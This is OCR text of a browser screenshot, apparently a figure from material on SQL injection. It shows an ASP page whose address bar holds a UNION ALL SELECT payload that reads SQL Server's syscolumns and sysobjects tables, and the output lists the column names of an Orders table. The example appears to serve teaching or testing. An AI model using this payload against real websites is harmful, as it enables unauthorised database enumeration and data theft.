 Sample ASP Script - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Address y=' UNION ALL SELECT name, 0, 0, 'A', 0 FROM syscolumns WHERE id = (SELECT id FROM sysobjects WHERE name = 'Orders') AND ''=' Go
LastName FirstName Title Notes Extension
0 CustomerID 0 A 0
0 EmployeeID 0 A 0
0 Freight 0 A 0